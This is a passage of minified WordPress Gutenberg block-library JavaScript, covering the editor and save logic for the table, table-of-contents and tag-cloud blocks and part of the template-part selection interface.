yw(e,{sectionName:t,rowIndex:0,columnCount:null!==(n=e.body?.[0]?.cells?.length)&&void 0!==n?n:1})}function xw(e){return!e||!e.length||e.every(ww)}function ww(e){return!(e.cells&&e.cells.length)}const Ew=[{icon:sw,title:(0,Ye.__)("Align column left"),align:"left"},{icon:cw,title:(0,Ye.__)("Align column center"),align:"center"},{icon:uw,title:(0,Ye.__)("Align column right"),align:"right"}],Cw={head:(0,Ye.__)("Header cell text"),body:(0,Ye.__)("Body cell text"),foot:(0,Ye.__)("Footer cell text")},Sw={head:(0,Ye.__)("Header label"),foot:(0,Ye.__)("Footer label")};function Bw({name:e,...t}){const n=`t${e}`;return(0,je.createElement)(n,{...t})}var Tw=function({attributes:e,setAttributes:t,insertBlocksAfter:n,isSelected:a}){const{hasFixedLayout:o,caption:r,head:l,foot:i}=e,[s,c]=(0,je.useState)(2),[u,m]=(0,je.useState)(2),[p,d]=(0,je.useState)(),g=(0,Je.__experimentalUseColorProps)(e),h=(0,Je.__experimentalUseBorderProps)(e),_=(0,je.useRef)(),[b,f]=(0,je.useState)(!1);function v(n){p&&t(vw(e,p,(e=>({...e,content:n}))))}function y(n){if(!p)return;const{sectionName:a,rowIndex:o}=p,r=o+n;t(yw(e,{sectionName:a,rowIndex:r})),d({sectionName:a,rowIndex:r,columnIndex:0,type:"cell"})}function k(n=0){if(!p)return;const{columnIndex:a}=p,o=a+n;t(function(e,{columnIndex:t}){const n=Object.fromEntries(Object.entries(e).filter((([e])=>["head","body","foot"].includes(e))));return Object.fromEntries(Object.entries(n).map((([e,n])=>xw(n)?[e,n]:[e,n.map((n=>ww(n)||n.cells.length<t?n:{cells:[...n.cells.slice(0,t),{content:"",tag:"head"===e?"th":"td"},...n.cells.slice(t)]}))])))}(e,{columnIndex:o})),d({rowIndex:0,columnIndex:o,type:"cell"})}(0,je.useEffect)((()=>{a||d()}),[a]),(0,je.useEffect)((()=>{b&&(_?.current?.querySelector('td div[contentEditable="true"]')?.focus(),f(!1))}),[b]);const x=["head","body","foot"].filter((t=>!xw(e[t]))),w=[{icon:mw,title:(0,Ye.__)("Insert row before"),isDisabled:!p,onClick:function(){y(0)}},{icon:pw,title:(0,Ye.__)("Insert row after"),isDisabled:!p,onClick:function(){y(1)}},{icon:dw,title:(0,Ye.__)("Delete row"),isDisabled:!p,onClick:function(){if(!p)return;const{sectionName:n,rowIndex:a}=p;d(),t(function(e,{sectionName:t,rowIndex:n}){return{[t]:e[t].filter(((e,t)=>t!==n))}}(e,{sectionName:n,rowIndex:a}))}},{icon:gw,title:(0,Ye.__)("Insert column before"),isDisabled:!p,onClick:function(){k(0)}},{icon:hw,title:(0,Ye.__)("Insert column after"),isDisabled:!p,onClick:function(){k(1)}},{icon:_w,title:(0,Ye.__)("Delete column"),isDisabled:!p,onClick:function(){if(!p)return;const{sectionName:n,columnIndex:a}=p;d(),t(function(e,{columnIndex:t}){const n=Object.fromEntries(Object.entries(e).filter((([e])=>["head","body","foot"].includes(e))));return Object.fromEntries(Object.entries(n).map((([e,n])=>xw(n)?[e,n]:[e,n.map((e=>({cells:e.cells.length>=t?e.cells.filter(((e,n)=>n!==t)):e.cells}))).filter((e=>e.cells.length))])))}(e,{sectionName:n,columnIndex:a}))}}],E=x.map((t=>(0,je.createElement)(Bw,{name:t,key:t},e[t].map((({cells:e},n)=>(0,je.createElement)("tr",{key:n},e.map((({content:e,tag:a,scope:o,align:r,colspan:l,rowspan:i},s)=>(0,je.createElement)(a,{key:s,scope:"th"===a?o:void 0,colSpan:l,rowSpan:i,className:it()({[`has-text-align-${r}`]:r},"wp-block-table__cell-content")},(0,je.createElement)(Je.RichText,{value:e,onChange:v,onFocus:()=>{d({sectionName:t,rowIndex:n,columnIndex:s,type:"cell"})},"aria-label":Cw[t],placeholder:Sw[t]})))))))))),C=!x.length;return(0,je.createElement)("figure",{...(0,Je.useBlockProps)({ref:_})},!C&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{label:(0,Ye.__)("Change column alignment"),alignmentControls:Ew,value:function(){if(p)return function(e,t,n){const{sectionName:a,rowIndex:o,columnIndex:r}=t;return e[a]?.[o]?.cells?.[r]?.[n]}(e,p,"align")}(),onChange:n=>function(n){if(!p)return;const a={type:"column",columnIndex:p.columnIndex},o=vw(e,a,(e=>({...e,align:n})));t(o)}(n)})),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Ke.ToolbarDropdownMenu,{hasArrowIndicator:!0,icon:bw,label:(0,Ye.__)("Edit table"),controls:w}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings"),className:"blocks-table-settings"},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Fixed width table cells"),checked:!!o,onChange:function(){t({hasFixedLayout:!o})}}),!C&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Header section"),checked:!(!l||!l.length),onChange:function(){t(kw(e,"head"))}}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Footer section"),checked:!(!i||!i.length),onChange:function(){t(kw(e,"foot"))}})))),!C&&(0,je.createElement)("table",{className:it()(g.className,h.className,{"has-fixed-layout":o,"has-individual-borders":(0,Ke.__experimentalHasSplitBorders)(e?.style?.border)}),style:{...g.style,...h.style}},E),!C&&(0,je.createElement)(Je.RichText,{identifier:"caption",tagName:"figcaption",className:(0,Je.__experimentalGetElementClassName)("caption"),"aria-label":(0,Ye.__)("Table caption text"),placeholder:(0,Ye.__)("Add caption"),value:r,onChange:e=>t({caption:e}),onFocus:()=>d(),__unstableOnSplitAtEnd:()=>n((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}),C&&(0,je.createElement)(Ke.Placeholder,{label:(0,Ye.__)("Table"),icon:(0,je.createElement)(Je.BlockIcon,{icon:nw,showColors:!0}),instructions:(0,Ye.__)("Insert a table for sharing data.")},(0,je.createElement)("form",{className:"blocks-table__placeholder-form",onSubmit:function(e){e.preventDefault(),t(function({rowCount:e,columnCount:t}){return{body:Array.from({length:e}).map((()=>({cells:Array.from({length:t}).map((()=>({content:"",tag:"td"})))})))}}({rowCount:parseInt(s,10)||2,columnCount:parseInt(u,10)||2})),f(!0)}},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,type:"number",label:(0,Ye.__)("Column count"),value:u,onChange:function(e){m(e)},min:"1",className:"blocks-table__placeholder-input"}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,type:"number",label:(0,Ye.__)("Row count"),value:s,onChange:function(e){c(e)},min:"1",className:"blocks-table__placeholder-input"}),(0,je.createElement)(Ke.Button,{className:"blocks-table__placeholder-button",variant:"primary",type:"submit"},(0,Ye.__)("Create Table")))))};function Nw(e){const t=parseInt(e,10);if(Number.isInteger(t))return t<0||1===t?void 0:t.toString()}const Pw=({phrasingContentSchema:e})=>({tr:{allowEmpty:!0,children:{th:{allowEmpty:!0,children:e,attributes:["scope","colspan","rowspan"]},td:{allowEmpty:!0,children:e,attributes:["colspan","rowspan"]}}}}),Iw={from:[{type:"raw",selector:"table",schema:e=>({table:{children:{thead:{allowEmpty:!0,children:Pw(e)},tfoot:{allowEmpty:!0,children:Pw(e)},tbody:{allowEmpty:!0,children:Pw(e)}}}}),transform:e=>{const t=Array.from(e.children).reduce(((e,t)=>{if(!t.children.length)return e;const n=t.nodeName.toLowerCase().slice(1),a=Array.from(t.children).reduce(((e,t)=>{if(!t.children.length)return e;const n=Array.from(t.children).reduce(((e,t)=>{const n=Nw(t.getAttribute("rowspan")),a=Nw(t.getAttribute("colspan"));return e.push({tag:t.nodeName.toLowerCase(),content:t.innerHTML,rowspan:n,colspan:a}),e}),[]);return e.push({cells:n}),e}),[]);return e[n]=a,e}),{});return(0,qe.createBlock)("core/table",t)}}]};var Mw=Iw;const zw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/table",title:"Table",category:"text",description:"Create structured content in rows and columns to display information.",textdomain:"default",attributes:{hasFixedLayout:{type:"boolean",default:!1},caption:{type:"string",source:"html",selector:"figcaption",default:""},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"},colspan:{type:"string",source:"attribute",attribute:"colspan"},rowspan:{type:"string",source:"attribute",attribute:"rowspan"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"},colspan:{type:"string",source:"attribute",attribute:"colspan"},rowspan:{type:"string",source:"attribute",attribute:"rowspan"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"},colspan:{type:"string",source:"attribute",attribute:"colspan"},rowspan:{type:"string",source:"attribute",attribute:"rowspan"}}}}}},supports:{anchor:!0,align:!0,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalBorder:{__experimentalSkipSerialization:!0,color:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,style:!0,width:!0}},__experimentalSelector:".wp-block-table > table"},styles:[{name:"regular",label:"Default",isDefault:!0},{name:"stripes",label:"Stripes"}],editorStyle:"wp-block-table-editor",style:"wp-block-table"},{name:Rw}=zw,Hw={icon:nw,example:{attributes:{head:[{cells:[{content:(0,Ye.__)("Version"),tag:"th"},{content:(0,Ye.__)("Jazz Musician"),tag:"th"},{content:(0,Ye.__)("Release Date"),tag:"th"}]}],body:[{cells:[{content:"5.2",tag:"td"},{content:"Jaco Pastorius",tag:"td"},{content:(0,Ye.__)("May 7, 2019"),tag:"td"}]},{cells:[{content:"5.1",tag:"td"},{content:"Betty Carter",tag:"td"},{content:(0,Ye.__)("February 21, 2019"),tag:"td"}]},{cells:[{content:"5.0",tag:"td"},{content:"Bebo Valdés",tag:"td"},{content:(0,Ye.__)("December 6, 2018"),tag:"td"}]}]},viewportWidth:450},transforms:Mw,edit:Tw,save:function({attributes:e}){const{hasFixedLayout:t,head:n,body:a,foot:o,caption:r}=e;if(!n.length&&!a.length&&!o.length)return null;const l=(0,Je.__experimentalGetColorClassesAndStyles)(e),i=(0,Je.__experimentalGetBorderClassesAndStyles)(e),s=it()(l.className,i.className,{"has-fixed-layout":t}),c=!Je.RichText.isEmpty(r),u=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,je.createElement)(n,null,t.map((({cells:e},t)=>(0,je.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n,align:a,colspan:o,rowspan:r},l)=>{const i=it()({[`has-text-align-${a}`]:a});return(0,je.createElement)(Je.RichText.Content,{className:i||void 0,"data-align":a,tagName:t,value:e,key:l,scope:"th"===t?n:void 0,colSpan:o,rowSpan:r})}))))))};return(0,je.createElement)("figure",{...Je.useBlockProps.save()},(0,je.createElement)("table",{className:""===s?void 0:s,style:{...l.style,...i.style}},(0,je.createElement)(u,{type:"head",rows:n}),(0,je.createElement)(u,{type:"body",rows:a}),(0,je.createElement)(u,{type:"foot",rows:o})),c&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:r,className:(0,Je.__experimentalGetElementClassName)("caption")}))},deprecated:iw},Aw=()=>Qe({name:Rw,metadata:zw,settings:Hw});var Lw=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M15.1 15.8H20v-1.5h-4.9v1.5zm-4-8.6v1.5H20V7.2h-8.9zM6 13c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 3c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1zm5-3c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zM6 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z",fill:"#1e1e1e"}));const Dw="wp-block-table-of-contents__entry";function Vw({nestedHeadingList:e}){return(0,je.createElement)(je.Fragment,null,e.map(((e,t)=>{const{content:n,link:a}=e.heading,o=a?(0,je.createElement)("a",{className:Dw,href:a},n):(0,je.createElement)("span",{className:Dw},n);return(0,je.createElement)("li",{key:t},o,e.children?(0,je.createElement)("ol",null,(0,je.createElement)(Vw,{nestedHeadingList:e.children})):null)})))}function Fw(e){const t=[];return e.forEach(((n,a)=>{if(""!==n.content&&n.level===e[0].level)if(e[a+1]?.level>n.level){let o=e.length;for(let t=a+1;t<e.length;t++)if(e[t].level===n.level){o=t;break}t.push({heading:n,children:Fw(e.slice(a+1,o))})}else t.push({heading:n,children:null})})),t}var $w=n(5619),Gw=n.n($w);function Ow(e,t,n){const{getBlockAttributes:a}=e(Je.store),{updateBlockAttributes:o,__unstableMarkNextChangeAsNotPersistent:r}=t(Je.store),l=a(n);if(null===l)return;const i=function(e,t){var n,a;const{getBlockAttributes:o,getBlockName:r,getClientIdsWithDescendants:l,__experimentalGetGlobalBlocksByName:i}=e(Je.store),s=null!==(n=e("core/editor").getPermalink())&&void 0!==n?n:null,c=0!==i("core/nextpage").length,{onlyIncludeCurrentPage:u}=null!==(a=o(t))&&void 0!==a?a:{},m=l();let p=1;if(c&&u){const e=m.indexOf(t);for(const[t,n]of m.entries()){if(t>=e)break;"core/nextpage"===r(n)&&p++}}const d=[];let g=1,h=null;"string"==typeof s&&(h=c?(0,st.addQueryArgs)(s,{page:g}):s);for(const e of m){const t=r(e);if("core/nextpage"===t){if(g++,u&&g>p)break;"string"==typeof s&&(h=(0,st.addQueryArgs)((0,st.removeQueryArgs)(s,["page"]),{page:g}))}else if((!u||g===p)&&"core/heading"===t){const t=o(e),n="string"==typeof h&&"string"==typeof t.anchor&&""!==t.anchor;d.push({content:(0,dd.__unstableStripHTML)(t.content.replace(/(<br *\/?>)+/g," ")),level:t.level,link:n?`${h}#${t.anchor}`:null})}}return d}(e,n);Gw()(i,l.headings)||(r(),o(n,{headings:i}))}const Uw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:!0,name:"core/table-of-contents",title:"Table of Contents",category:"layout",description:"Summarize your post with a list of headings. Add HTML anchors to Heading blocks to link them here.",keywords:["document outline","summary"],textdomain:"default",attributes:{headings:{type:"array",items:{type:"object"},default:[]},onlyIncludeCurrentPage:{type:"boolean",default:!1}},supports:{html:!1,color:{text:!0,background:!0,gradients:!0,link:!0},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},example:{}},{name:qw}=Uw,jw={icon:Lw,edit:function({attributes:{headings:e=[],onlyIncludeCurrentPage:t},clientId:n,setAttributes:a}){!function(e){const t=(0,ut.useRegistry)();(0,je.useEffect)((()=>t.subscribe((()=>Ow(t.select,t.dispatch,e)))),[t,e])}(n);const o=(0,Je.useBlockProps)(),r=(0,ut.useSelect)((e=>{const{getBlockRootClientId:t,canInsertBlockType:a}=e(Je.store);return a("core/list",t(n))}),[n]),{replaceBlocks:l}=(0,ut.useDispatch)(Je.store),i=Fw(e),s=r&&(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>l(n,(0,qe.createBlock)("core/list",{ordered:!0,values:(0,je.renderToString)((0,je.createElement)(Vw,{nestedHeadingList:i}))}))},(0,Ye.__)("Convert to static list")))),c=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Only include current page"),checked:t,onChange:e=>a({onlyIncludeCurrentPage:e}),help:t?(0,Ye.__)("Only including headings from the current page (if the post is paginated)."):(0,Ye.__)("Toggle to only include headings from the current page (if the post is paginated).")})));return 0===e.length?(0,je.createElement)(je.Fragment,null,(0,je.createElement)("div",{...o},(0,je.createElement)(Ke.Placeholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:Lw}),label:(0,Ye.__)("Table of Contents"),instructions:(0,Ye.__)("Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.")})),c):(0,je.createElement)(je.Fragment,null,(0,je.createElement)("nav",{...o},(0,je.createElement)("ol",{inert:"true"},(0,je.createElement)(Vw,{nestedHeadingList:i}))),s,c)},save:function({attributes:{headings:e=[]}}){return 0===e.length?null:(0,je.createElement)("nav",{...Je.useBlockProps.save()},(0,je.createElement)("ol",null,(0,je.createElement)(Vw,{nestedHeadingList:Fw(e)})))}},Ww=()=>Qe({name:qw,metadata:Uw,settings:jw});var Zw={from:[{type:"block",blocks:["core/categories"],transform:()=>(0,qe.createBlock)("core/tag-cloud")}],to:[{type:"block",blocks:["core/categories"],transform:()=>(0,qe.createBlock)("core/categories")}]};var Qw=(0,ut.withSelect)((e=>({taxonomies:e(ct.store).getTaxonomies({per_page:-1})})))((function({attributes:e,setAttributes:t,taxonomies:n}){const{taxonomy:a,showTagCounts:o,numberOfTags:r,smallestFontSize:l,largestFontSize:i}=e,s=(0,Ke.__experimentalUseCustomUnits)({availableUnits:(0,Je.useSetting)("spacing.units")||["%","px","em","rem"]}),c=(e,n)=>{const[a,o]=(0,Ke.__experimentalParseQuantityAndUnitFromRawValue)(n);if(!Number.isFinite(a))return;const r={[e]:n};Object.entries({smallestFontSize:l,largestFontSize:i}).forEach((([t,n])=>{const[a,l]=(0,Ke.__experimentalParseQuantityAndUnitFromRawValue)(n);t!==e&&l!==o&&(r[t]=`${a}${o}`)})),t(r)},u=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Taxonomy"),options:[{label:(0,Ye.__)("- Select -"),value:"",disabled:!0},...(null!=n?n:[]).filter((e=>!!e.show_cloud)).map((e=>({value:e.slug,label:e.name})))],value:a,onChange:e=>t({taxonomy:e})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show post counts"),checked:o,onChange:()=>t({showTagCounts:!o})}),(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Number of tags"),value:r,onChange:e=>t({numberOfTags:e}),min:1,max:100,required:!0}),(0,je.createElement)(Ke.Flex,null,(0,je.createElement)(Ke.FlexItem,{isBlock:!0},(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Smallest size"),value:l,onChange:e=>{c("smallestFontSize",e)},units:s,min:.1,max:100})),(0,je.createElement)(Ke.FlexItem,{isBlock:!0},(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Largest size"),value:i,onChange:e=>{c("largestFontSize",e)},units:s,min:.1,max:100})))));return(0,je.createElement)(je.Fragment,null,u,(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(et(),{skipBlockSupportAttributes:!0,block:"core/tag-cloud",attributes:e}))))}));const Kw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/tag-cloud",title:"Tag Cloud",category:"widgets",description:"A cloud of your most used tags.",textdomain:"default",attributes:{numberOfTags:{type:"number",default:45,minimum:1,maximum:100},taxonomy:{type:"string",default:"post_tag"},showTagCounts:{type:"boolean",default:!1},smallestFontSize:{type:"string",default:"8pt"},largestFontSize:{type:"string",default:"22pt"}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"outline",label:"Outline"}],supports:{html:!1,align:!0,spacing:{margin:!0,padding:!0},typography:{lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},editorStyle:"wp-block-tag-cloud-editor"},{name:Yw}=Kw,Jw={icon:nh,example:{},edit:Qw,transforms:Zw},Xw=()=>Qe({name:Yw,metadata:Kw,settings:Jw});var eE=function(){return eE=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},eE.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function tE(e){return e.toLowerCase()}var nE=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],aE=/[^A-Z0-9]+/gi;function oE(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,a=void 0===n?nE:n,o=t.stripRegexp,r=void 0===o?aE:o,l=t.transform,i=void 0===l?tE:l,s=t.delimiter,c=void 0===s?" ":s,u=rE(rE(e,a,"$1\0$2"),r,"\0"),m=0,p=u.length;"\0"===u.charAt(m);)m++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(m,p).split("\0").map(i).join(c)}function rE(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function lE(e){return function(e){return e.charAt(0).toUpperCase()+e.substr(1)}(e.toLowerCase())}var iE=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-17.6 1L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"}));function sE(e,t){return void 0===t&&(t={}),function(e,t){return void 0===t&&(t={}),oE(e,eE({delimiter:"."},t))}(e,eE({delimiter:"-"},t))}function cE(e,t){const{templateParts:n,isResolving:a}=(0,ut.useSelect)((e=>{const{getEntityRecords:t,isResolving:n}=e(ct.store),a={per_page:-1};return{templateParts:t("postType","wp_template_part",a),isResolving:n("getEntityRecords",["postType","wp_template_part",a])}}),[]);return{templateParts:(0,je.useMemo)((()=>n&&n.filter((n=>lg(n.theme,n.slug)!==t&&(!e||"uncategorized"===e||n.area===e)))||[]),[n,e,t]),isResolving:a}}function uE(e,t){return(0,ut.useSelect)((n=>{const a=e?`core/template-part/${e}`:"core/template-part",{getBlockRootClientId:o,getPatternsByBlockTypes:r}=n(Je.store);return r(a,o(t))}),[e,t])}function mE(e,t){const{saveEntityRecord:n}=(0,ut.useDispatch)(ct.store);return async(a=[],o=(0,Ye.__)("Untitled Template Part"))=>{const r={title:o,slug:sE(o).replace(/[^\w-]+/g,"")||"wp-custom-part",content:(0,qe.serialize)(a),area:e},l=await n("postType","wp_template_part",r);t({slug:l.slug,theme:l.theme,area:void 0})}}function pE(e){return(0,ut.useSelect)((t=>{var n;const a=t("core/editor").__experimentalGetDefaultTemplatePartAreas(),o=a.find((t=>t.area===e)),r=a.find((e=>"uncategorized"===e.area));return{icon:o?.icon||r?.icon,label:o?.label||(0,Ye.__)("Template Part"),tagName:null!==(n=o?.area_tag)&&void 0!==n?n:"div"}}),[e])}function dE({areaLabel:e,onClose:t,onSubmit:n}){const[a,o]=(0,je.useState)((0,Ye.__)("Untitled Template Part"));return(0,je.createElement)(Ke.Modal,{title:(0,Ye.sprintf)((0,Ye.__)("Name and create your new %s"),e.toLowerCase()),overlayClassName:"wp-block-template-part__placeholder-create-new__title-form",onRequestClose:t},(0,je.createElement)("form",{onSubmit:e=>{e.preventDefault(),n(a)}},(0,je.createElement)(Ke.__experimentalVStack,{spacing:"5"},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Name"),value:a,onChange:o}),(0,je.createElement)(Ke.__experimentalHStack,{justify:"right"},(0,je.createElement)(Ke.Button,{variant:"primary",type:"submit",disabled:!a.length,"aria-disabled":!a.length},(0,Ye.__)("Create"))))))}function gE({area:e,clientId:t,templatePartId:n,onOpenSelectionModal:a,setAttributes:o}){const{templateParts:r,isResolving:l}=cE(e,n),i=uE(e,t),[s,c]=(0,je.useState)(!1),u=pE(e),m=mE(e,o);return(0,je.createElement)(Ke.Placeholder,{icon:u.icon,label:u.label,instructions:(0,Ye.sprintf)((0,Ye.__)("Choose an existing %s or create a new one."),u.label.toLowerCase())},l&&(0,je.createElement)(Ke.Spinner,null),!l&&!(!r.length&&!i.length)&&(0,je.createElement)(Ke.Button,{variant:"primary",onClick:a},(0,Ye.__)("Choose")),!l&&(0,je.createElement)(Ke.Button,{variant:"secondary",onClick:()=>{c(!0)}},(0,Ye.__)("Start blank")),s&&(0,je.createElement)(dE,{areaLabel:u.label,onClose:()=>c(!1),onSubmit:e=>{m([],e)}}))}function hE({setAttributes:e,onClose:t,templatePartId:n=null,area:a,clientId:o}){const[r,l]=(0,je.useState)(""),{templateParts:i}=cE(a,n),s=(0,je.useMemo)((()=>Hv(i.map((e=>({name:lg(e.theme,e.slug),title:e.title.rendered,blocks:(0,qe.parse)(e.content.raw),templatePart:e}))),r)),[i,r]),c=(0,Tt.useAsyncList)(s),u=uE(a,o),m=(0,je.useMemo)((()=>Hv(u,r)),[u,r]),p=(0,Tt.useAsyncList)(m),{createSuccessNotice:d}=(0,ut.useDispatch)(Bt.store),g=mE(a,e),h=!!s.length,_=!!m.length;return(0,je.createElement)("div",{className:"block-library-template-part__selection-content"},(0,je.createElement)("div",{className:"block-library-template-part__selection-search"},(0,je.createElement)(Ke.SearchControl,{__nextHasNoMarginBottom:!0,onChange:l,value:r,label:(0,Ye.__)("Search for replacements"),placeholder:(0,Ye.__)("Search")})),h&&(0,je.createElement)("div",null,(0,je.createElement)("h2",null,(0,Ye.__)("Existing template parts")),(0,je.createElement)(Je.__experimentalBlockPatternsList,{blockPatterns:s,shownPatterns:c,onClickPattern:n=>{var a;a=n.templatePart,e({slug:a.slug,theme:a.theme,area:void 0}),d((0,Ye.sprintf)((0,Ye.__)('Template Part "%s" inserted.'),a.title?.rendered||a.slug),{type:"snackbar"}),t()}})),_&&(0,je.createElement)("div",null,(0,je.createElement)("h2",null,(0,Ye.__)("Patterns")),(0,je.createElement)(Je.__experimentalBlockPatternsList,{blockPatterns:m,shownPatterns:p,onClickPattern:(e,n)=>{g(n,e.title),t()}})),!h&&!_&&(0,je.createElement)(Ke.__experimentalHStack,{alignment:"center"},(0,je.createElement)("p",null,(0,Ye.__)("No results found."))))}function _E(e){const t=(0,qe.getPossibleBlockTransformations)([e]).filter((e=>{if(!e.transforms)return!0;const t=e.transforms?.from?.find((e=>e.blocks&&e.blocks.includes("*"))),n=e.transforms?.to?.find((e=>e.blocks&&e.blocks.includes("*")));return!t&&!n}));if(t.length)return(0,qe.switchToBlockType)(e,t[0].name)}function bE(e=[]){return e.flatMap((e=>"core/legacy-widget"===e.name?_E(e):(0,qe.createBlock)(e.name,e.attributes,bE(e.innerBlocks)))).filter((e=>!!e))}const fE={per_page:-1,_fields:"id,name,description,status,widgets"};function vE({area:e,setAttributes:t}){const[n,a]=(0,je.useState)(""),[o,r]=(0,je.useState)(!1),l=(0,ut.useRegistry)(),{sidebars:i,hasResolved:s}=(0,ut.useSelect)((e=>{const{getSidebars:t,hasFinishedResolution:n}=e(ct.store);return{sidebars:t(fE),hasResolved:n("getSidebars",[fE])}}),[]),{createErrorNotice:c}=(0,ut.useDispatch)(Bt.store),u=mE(e,t),m=(0,je.useMemo)((()=>{const e=(null!=i?i:[]).filter((e=>"wp_inactive_widgets"!==e.id&&e.widgets.length>0)).map((e=>({value:e.id,label:e.name})));return e.length?[{value:"",label:(0,Ye.__)("Select widget area")},...e]:[]}),[i]);if(!s)return(0,je.createElement)(Ke.__experimentalSpacer,{marginBottom:"0"});if(s&&!m.length)return null;return(0,je.createElement)(Ke.__experimentalSpacer,{marginBottom:"4"},(0,je.createElement)(Ke.__experimentalHStack,{as:"form",onSubmit:async function(e){if(e.preventDefault(),o||!n)return;r(!0);const t=m.find((({value:e})=>e===n)),{getWidgets:a}=l.resolveSelect(ct.store),i=await a({sidebar:t.value,_embed:"about"}),s=new Set,p=i.flatMap((e=>{const t=function(e){if("block"!==e.id_base){let t;return t=e._embedded.about[0].is_multi?{idBase:e.id_base,instance:e.instance}:{id:e.id},_E((0,qe.createBlock)("core/legacy-widget",t))}const t=(0,qe.parse)(e.instance.raw.content,{__unstableSkipAutop:!0});if(!t.length)return;const 